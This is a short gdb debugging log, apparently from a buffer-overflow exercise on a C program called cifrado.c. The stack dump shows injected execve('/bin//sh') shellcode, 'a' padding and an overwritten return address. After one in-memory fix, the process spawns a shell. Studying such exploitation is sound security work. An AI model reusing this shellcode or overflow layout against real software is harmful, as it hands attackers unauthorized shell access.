 (gdb) b 44
Breakpoint 1 at 0x56556384: file cifrado.c, line 44.
(gdb) continue
Continuing.

Breakpoint 1, escribirPalabra () at cifrado.c:44
44              printf("Escribe desplazamiento:\n");
(gdb) x/40wx $sp
0xffffd0d0:     0xffffd13c      0x00000000      0x176adb31      0xf780cd58
0xffffd0e0:     0x312bb0e3      0x2f6851c9      0x6868732f      0x6e69622f
0xffffd0f0:     0x80cde389      0x61616161      0x61616161      0x61616161
0xffffd100:     0x61616161      0x61616161      0x61616161      0x61616161
0xffffd110:     0x61616161      0x61616161      0x61616161      0x61616161
0xffffd120:     0x61616161      0x61616161      0x61616161      0xffffd0d8
0xffffd130:     0x00000000      0x00c30000      0x00000001      0xf7ff0031
0xffffd140:     0x00000000      0x00000000      0x00005034      0xcf243100
0xffffd150:     0x00002401      0x00000000      0x000000a5      0xf7fb2a80
0xffffd160:     0x00000000      0xf7fb4000      0xf7ffc7e0      0xf7fb7c68
(gdb) set {int}0xffffd0e0=310bb0e3
Invalid number "310bb0e3".
(gdb) set {int}0xffffd0e0=0x310bb0e3
(gdb) continue
Continuing.
process 46504 is executing new program: /usr/bin/zsh